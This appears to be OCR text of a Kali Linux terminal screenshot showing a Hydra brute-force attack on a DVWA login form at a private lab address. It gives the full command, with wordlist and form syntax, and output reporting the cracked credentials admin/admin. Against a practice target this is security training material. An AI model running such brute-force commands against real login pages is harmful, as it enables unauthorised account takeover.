 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ hydra -l admin -P /usr/share/john/password.lst 10.0.2.4 http-p
ost-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login
 failed" -f
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-03 0
3:45:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p
:3559), ~223 tries per task
[DATA] attacking http-post-form://10.0.2.4:80/dvwa/login.php:username=^USER
^&password=^PASS^&Login=Login:Login failed
[80][http-post-form] host: 10.0.2.4   login: admin   password: admin
[STATUS] attack finished for 10.0.2.4 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-03 0
3:46:19
kali@kali:~$